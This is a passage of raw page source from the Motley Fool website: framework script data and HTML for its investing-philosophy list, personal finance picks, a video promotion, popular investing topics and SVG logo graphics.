text-cyan-700\\\" href=\\\"/about/\\\"\u003eLearn More\u003c/a\u003e\\r\\n        \u003c/p\u003e\\r\\n    \u003c/div\u003e\\r\\n\u003c/div\u003e\"}}]]}]\n40:T1138,"])</script><script>self.__next_f.push([1,"\u003cdiv class=\"mt-[48px] px-[24px] sm:px-[32px] md:mt-0 lg:px-[48px]\"\u003e\u003cdiv class=\"mx-auto max-w-[1280px]\"\u003e\u003ch2 class=\"text-h4-mobile text-gray-1100 sm:text-h4 mb-[4px] font-light lg:mt-[32px]\"\u003eThe Motley Fool Investing Philosophy\u003c/h2\u003e\u003ca class=\"text-md font-medium text-cyan-800 hover:text-cyan-700 hover:underline\" href=\"/about/investing-philosophy/\"\u003eLearn How We Invest\u003c/a\u003e\u003col class=\"m-0 list-none p-0 md:mt-[16px] md:grid md:grid-cols-3 md:gap-[16px] lg:grid-cols-6 lg:gap-[24px]\"\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#0095C8;border-top-color:#0095C8\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#1\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eBuy 25+ Companies Over Time\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#1E40AF;border-top-color:#1E40AF\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#2\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eHold Stocks for 5+ Years\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#7E22CE;border-top-color:#7E22CE\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#3\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eAdd New Savings Regularly\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#6B21A8;border-top-color:#6B21A8\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#4\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eHold Through Market Volatility\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#E11D48;border-top-color:#E11D48\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#5\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eLet Your Winners Run\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#EA580C;border-top-color:#EA580C\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#6\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eTarget Long-Term Returns\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003c/ol\u003e\u003c/div\u003e\u003c/div\u003e"])</script><script>self.__next_f.push([1,"3e:[\"$\",\"div\",\"7\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"0ffa12b4-ef73-4a7f-9cfb-5b84f60e24af\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$40\"}}]]}]\n41:Tb5c,"])</script><script>self.__next_f.push([1,"\u003cdiv class=\"mx-auto flex max-w-[960px] flex-col-reverse px-6 sm:px-8 md:flex md:flex-row md:gap-12 lg:px-0\"\u003e\r\n  \u003cdiv class=\"text-gray-1100 pb-16 text-lg\"\u003e\r\n    \u003ch2 class=\"text-h4 mb-5 border-b border-gray-300 pb-5 font-light\"\u003e\r\n      Our top personal finance picks\r\n    \u003c/h2\u003e\r\n    \u003cul\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\"\u003eBest High Yield Savings Account\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/credit-cards/\"\u003eBest Credit Cards\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/buying-stocks/\"\u003eBest Stock Brokers and Trading Platforms\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/banks/cds/best-cd-rates/\"\u003eBest CD Rates\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\"\u003eBest Mortgage Lenders\u003c/a\u003e\r\n      \u003c/li\u003e\r\n    \u003c/ul\u003e\r\n  \u003c/div\u003e\r\n  \u003cdiv class=\"pb-16 md:w-1/2\"\u003e\r\n    \u003cdiv class=\"border border-gray-300\"\u003e\r\n      \u003ca class=\"text-gray-1100 text-md group mx-auto no-underline hover:no-underline!\" href=\"https://www.fool.com/money/\" target=\"_blank\" style=\"transition:all\"\u003e\u003cdiv class=\"h-1 bg-cyan-700\"\u003e\u003c/div\u003e\r\n        \u003cdiv class=\"px-8 py-10\"\u003e\r\n          \u003cdiv class=\"border-b border-gray-300 pb-4\"\u003e\r\n            \u003cimg alt=\"Logo\" width=\"414\" height=\"52\" data-nimg=\"1\" style=\"color:transparent\" src=\"https://g.foolcdn.com/misc-assets/mfm-logo.svg?_w=828\" /\u003e\r\n          \u003c/div\u003e\r\n          \u003cdiv class=\"mt-4\"\u003e\r\n            \u003ch3 class=\"m-0 text-xl leading-relaxed font-semibold\"\u003e\r\n              Motley Fool Money\r\n            \u003c/h3\u003e\r\n            \u003cp class=\"text-xl leading-relaxed\"\u003e\r\n              provides personal finance product reviews related to credit cards,\r\n              banking, brokerage firms, mortgages, and personal loans.\r\n            \u003c/p\u003e\r\n            \u003cp class=\"text-xl text-cyan-800 group-hover:underline hover:text-cyan-700\"\u003e\r\n              Visit Motley Fool Money\u003csvg class=\"ml-1 inline-block h-4 w-4\" viewbox=\"0 0 512 512\"\u003e\r\n                \u003ctitle\u003earrow-up-right-square\u003c/title\u003e\r\n                \u003cpath d=\"M320 0H288V64h32 82.7L201.4 265.4 178.7 288 224 333.3l22.6-22.6L448 109.3V192v32h64V192 32 0H480 320zM32 32H0V64 480v32H32 456h32V480 352 320H424v32 96H64V96h96 32V32H160 32z\"\u003e\u003c/path\u003e\r\n              \u003c/svg\u003e\r\n            \u003c/p\u003e\r\n          \u003c/div\u003e\u003c/div\u003e\u003c/a\u003e\r\n    \u003c/div\u003e\r\n  \u003c/div\u003e\r\n\u003c/div\u003e"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"div\",\"9\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"61a9a3af-6f14-4381-8c4a-908e01a217a2\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$41\"}}]]}]\n"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"div\",\"3\",{\"className\":\"px-[24px] sm:px-[32px] md:px-[40px] lg:px-[48px] mb-64px bg-[#f6f8ff]\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-1280 md:grid md:grid-cols-5 md:gap-32 lg:gap-48\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-1100 relative z-10 md:col-start-1 md:col-end-6 md:row-start-1 md:row-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"py-[32px] mt-0 md:w-1/3 lg:w-2/5\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h4 lg:text-h3 mb-12px lg:mb-24px font-bold\",\"children\":\"Tom Gardner: AI Will Disrupt 70-85% of Jobs | What Investors Must Do Now\"}],[\"$\",\"div\",null,{\"className\":\"text-h6 lg:text-h5 mb-32px font-thin\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-8px md:mb-16px\",\"children\":\"Join Tom Gardner, Co-founder and CEO of The Motley Fool, for this important investor update. For our year-end Quarterly Call, Tom and the team took a road trip to sunny Florida to discuss the biggest opportunities and risks facing investors today—from AI transformation to market volatility and what it all means for your portfolio.\"}]}],[\"$\",\"div\",null,{\"className\":\"lg:pt-8px\",\"children\":[\"$\",\"a\",null,{\"className\":\"foolcom-btn-red foolcom-btn-lg cursor-pointer text-white\",\"href\":\"https://www.youtube.com/@MotleyFool\",\"rel\":\"nofollow\",\"children\":\"Follow us on YouTube ›\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"pt-0 md:pt-[32px] pb-[32px] relative z-20 md:col-start-3 md:col-end-6 md:row-start-1 md:row-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"video-wrapper\",\"children\":[\"$\",\"iframe\",null,{\"className\":\"absolute top-0 left-0 h-full w-full\",\"src\":\"https://www.youtube-nocookie.com/embed/r0HPtqKabdc\",\"title\":\"YouTube video player\",\"frameBorder\":\"0\",\"allow\":\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\",\"allowFullScreen\":true}]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"3b:[\"$\",\"div\",null,{\"className\":\"mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase lg:pt-[12px]\",\"children\":\"Popular Topics\"}],[\"$\",\"div\",null,{\"className\":\"text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1\",\"children\":[[\"$\",\"div\",\"1\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/top-stocks-to-buy-and-hold/\",\"children\":\"Best Stocks to Buy In 2026\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Here are 10 stocks that could be excellent additions to your portfolio for the rest of 2026 and for years to come.\"}]]}],[\"$\",\"div\",\"2\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"children\":\"Top AI Stocks to Buy\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Learn how you can make money investing in the wave of seasoned companies innovating in AI.\"}]]}],[\"$\",\"div\",\"3\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"children\":\"How to Invest in OpenAI \u0026 ChatGPT\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Learn about the new AI chatbot dominating the internet.\"}]]}],[\"$\",\"div\",\"4\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"children\":\"6 Steps to Learn How to Buy Stocks\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Here's a guide on what you need to do to get started with stock investing.\"}]]}],[\"$\",\"div\",\"5\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/healthcare/marijuana-stocks/\",\"children\":\"Top Marijuana Stocks to Invest In\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"The continued legalization of marijuana means growth for companies in this sector.\"}]]}],[\"$\",\"div\",\"6\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"children\":\"Best ETFs to Buy\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Exchange-traded funds tend to be less volatile than individual stocks and provide portfolio diversification.\"}]]}],[\"$\",\"div\",\"7\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/index-funds/best-sp-500-index-funds/\",\"children\":\"Top 3 S\u0026P 500 Index Funds\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Find out which index funds tracking the S\u0026P 500 have the lowest fees and most closely track the market.\"}]]}],[\"$\",\"div\",\"8\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/energy/hydrogen-stocks/\",\"children\":\"5 Top Hydrogen Stocks to Watch\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"A look at some of the leading hydrogen energy stocks that investors should keep an eye on.\"}]]}],[\"$\",\"div\",\"9\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/types-of-stocks/dividend-stocks/high-yield-dividend-stocks/\",\"children\":\"High-Yield Dividend Stocks to Buy Right Now\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"A list of 20 high-yielding dividend stocks to consider buying now.\"}]]}],[\"$\",\"div\",\"10\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/terms/\",\"children\":\"Dictionary of Financial Terms\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"The Motley Fool's list of financial terms. Making the world smarter, happier, and richer.\"}]]}]]}]]}]\n"])</script><div hidden id="S:2"><div class="mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1"><h2 class="text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase lg:pt-[12px]">Popular Topics</h2><div class="text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1"><div><a class="text-gray-1100 font-medium" href="/investing/top-stocks-to-buy-and-hold/">Best Stocks to Buy In 2026</a><div class="text-gray-800">Here are 10 stocks that could be excellent additions to your portfolio for the rest of 2026 and for years to come.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/information-technology/ai-stocks/">Top AI Stocks to Buy</a><div class="text-gray-800">Learn how you can make money investing in the wave of seasoned companies innovating in AI.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/">How to Invest in OpenAI &amp; ChatGPT</a><div class="text-gray-800">Learn about the new AI chatbot dominating the internet.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/stocks/how-to-buy-stock/">6 Steps to Learn How to Buy Stocks</a><div class="text-gray-800">Here&#x27;s a guide on what you need to do to get started with stock investing.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/healthcare/marijuana-stocks/">Top Marijuana Stocks to Invest In</a><div class="text-gray-800">The continued legalization of marijuana means growth for companies in this sector.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/etfs/etfs-to-buy/">Best ETFs to Buy</a><div class="text-gray-800">Exchange-traded funds tend to be less volatile than individual stocks and provide portfolio diversification.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/index-funds/best-sp-500-index-funds/">Top 3 S&amp;P 500 Index Funds</a><div class="text-gray-800">Find out which index funds tracking the S&amp;P 500 have the lowest fees and most closely track the market.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/energy/hydrogen-stocks/">5 Top Hydrogen Stocks to Watch</a><div class="text-gray-800">A look at some of the leading hydrogen energy stocks that investors should keep an eye on.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/types-of-stocks/dividend-stocks/high-yield-dividend-stocks/">High-Yield Dividend Stocks to Buy Right Now</a><div class="text-gray-800">A list of 20 high-yielding dividend stocks to consider buying now.</div></div><div><a class="text-gray-1100 font-medium" href="/terms/">Dictionary of Financial Terms</a><div class="text-gray-800">The Motley Fool&#x27;s list of financial terms. Making the world smarter, happier, and richer.</div></div></div></div></div><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:2","S:2")</script><script>self.__next_f.push([1,"42:T40d,M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z"])</script><script>self.__next_f.push([1,"39:[[\"$\",\"div\",null,{\"className\":\"mb-[20px] flex w-full flex-col items-start justify-center sm:flex-row sm:items-center sm:justify-start sm:gap-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex w-full flex-row items-center justify-between\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gray-1100 text-h4-mobile sm:text-h4 mb-4 font-light sm:mb-0\",\"children\":\"Featured Investing News\"}],[\"$\",\"$Lf\",null,{\"href\":\"https://profile.google.com/cp/CgkvbS8wNTc4bWs\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white no-underline! hover:no-underline!\",\"children\":[[\"$\",\"svg\",null,{\"xmlnsXlink\":\"http://www.w3.org/1999/xlink\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"version\":\"1.1\",\"viewBox\":\"0 0 268.1522 273.8827\",\"overflow\":\"hidden\",\"xmlSpace\":\"preserve\",\"className\":\"size-4\",\"children\":[[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"a\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\"0\",\"stopColor\":\"#0fbc5c\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#0cba65\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"g\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".2312727\",\"stopColor\":\"#0fbc5f\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#0fbc5f\"}],[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#0fbc5e\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#0fbc5d\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#12bc58\"}],[\"$\",\"stop\",null,{\"offset\":\".6993464\",\"stopColor\":\"#28bf3c\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#38c02b\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#52c218\"}],[\"$\",\"stop\",null,{\"offset\":\".9150327\",\"stopColor\":\"#67c30f\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#86c504\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"h\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".1416122\",\"stopColor\":\"#1abd4d\"}],[\"$\",\"stop\",null,{\"offset\":\".2475151\",\"stopColor\":\"#6ec30d\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#8ac502\"}],[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#a2c600\"}],[\"$\",\"stop\",null,{\"offset\":\".4456735\",\"stopColor\":\"#c8c903\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ebcb03\"}],[\"$\",\"stop\",null,{\"offset\":\".6156363\",\"stopColor\":\"#f7cd07\"}],[\"$\",\"stop\",null,{\"offset\":\".6993454\",\"stopColor\":\"#fdcd04\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#fdce05\"}],[\"$\",\"stop\",null,{\"offset\":\".8605661\",\"stopColor\":\"#ffce0a\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"f\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".3159041\",\"stopColor\":\"#ff4c3c\"}],[\"$\",\"stop\",null,{\"offset\":\".6038179\",\"stopColor\":\"#ff692c\"}],[\"$\",\"stop\",null,{\"offset\":\".7268366\",\"stopColor\":\"#ff7825\"}],[\"$\",\"stop\",null,{\"offset\":\".884534\",\"stopColor\":\"#ff8d1b\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff9f13\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"b\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".2312727\",\"stopColor\":\"#ff4541\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#ff4540\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#ff4640\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ff473f\"}],[\"$\",\"stop\",null,{\"offset\":\".6993464\",\"stopColor\":\"#ff5138\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#ff5b33\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#ff6c29\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff8c18\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"d\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".4084578\",\"stopColor\":\"#fb4e5a\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff4540\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"c\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".1315461\",\"stopColor\":\"#0cba65\"}],[\"$\",\"stop\",null,{\"offset\":\".2097843\",\"stopColor\":\"#0bb86d\"}],[\"$\",\"stop\",null,{\"offset\":\".2972969\",\"stopColor\":\"#09b479\"}],[\"$\",\"stop\",null,{\"offset\":\".3962575\",\"stopColor\":\"#08ad93\"}],[\"$\",\"stop\",null,{\"offset\":\".4771242\",\"stopColor\":\"#0aa6a9\"}],[\"$\",\"stop\",null,{\"offset\":\".5684245\",\"stopColor\":\"#0d9cc6\"}],[\"$\",\"stop\",null,{\"offset\":\".667385\",\"stopColor\":\"#1893dd\"}],[\"$\",\"stop\",null,{\"offset\":\".7687273\",\"stopColor\":\"#258bf1\"}],[\"$\",\"stop\",null,{\"offset\":\".8585063\",\"stopColor\":\"#3086ff\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"e\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#ff4e3a\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#ff8a1b\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ffa312\"}],[\"$\",\"stop\",null,{\"offset\":\".6156363\",\"stopColor\":\"#ffb60c\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#ffcd0a\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#fecf0a\"}],[\"$\",\"stop\",null,{\"offset\":\".9150327\",\"stopColor\":\"#fecf08\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#fdcd01\"}]]}],[\"$\",\"linearGradient\",null,{\"xlinkHref\":\"#a\",\"id\":\"s\",\"x1\":\"219.6997\",\"y1\":\"329.5351\",\"x2\":\"254.4673\",\"y2\":\"329.5351\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#b\",\"id\":\"m\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)\",\"cx\":\"109.6267\",\"cy\":\"135.8619\",\"fx\":\"109.6267\",\"fy\":\"135.8619\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#c\",\"id\":\"n\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)\",\"cx\":\"45.25866\",\"cy\":\"279.2738\",\"fx\":\"45.25866\",\"fy\":\"279.2738\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#d\",\"id\":\"l\",\"cx\":\"304.0166\",\"cy\":\"118.0089\",\"fx\":\"304.0166\",\"fy\":\"118.0089\",\"r\":\"47.85445\",\"gradientTransform\":\"matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)\",\"gradientUnits\":\"userS